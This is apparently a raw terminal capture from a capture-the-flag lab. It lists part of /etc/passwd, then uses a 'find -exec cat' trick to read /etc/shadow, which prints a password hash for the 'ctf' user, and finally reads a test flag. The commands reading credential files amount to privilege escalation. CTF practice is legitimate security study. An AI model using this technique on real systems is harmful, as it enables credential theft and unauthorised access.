 119.45.254.56 119.45.254.56 >_ 119.45.254.56 119.45.254.56
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
ctf:x:1000:1000::/home/ctf:/bin/sh
(ctf:/home/ctf) $ find 1.txt -exec cat /etc/shadow \;
root:*:19205:0:99999:7:::
daemon:*:19205:0:99999:7:::
bin:*:19205:0:99999:7:::
sys:*:19205:0:99999:7:::
sync:*:19205:0:99999:7:::
games:*:19205:0:99999:7:::
man:*:19205:0:99999:7:::
lp:*:19205:0:99999:7:::
mail:*:19205:0:99999:7:::
news:*:19205:0:99999:7:::
uucp:*:19205:0:99999:7:::
proxy:*:19205:0:99999:7:::
www-data:*:19205:0:99999:7:::
backup:*:19205:0:99999:7:::
list:*:19205:0:99999:7:::
irc:*:19205:0:99999:7:::
gnats:*:19205:0:99999:7:::
nobody:*:19205:0:99999:7:::
_apt:*:19205:0:99999:7:::
ctf:$y$j9T$llkk6JZyydTH0oDhoZFfH1$gN/3fHRB9EkVDbtQv3Iy8OTL0SJQX/dKs2WogacdLm9:19569:0:99999:7:::
(ctf:/home/ctf) $ find 1.txt -exec cat /flag \;
(ctf:/home/ctf) $ find 1.txt -exec cat /flag \;
flag{test}
(ctf:/home/ctf) $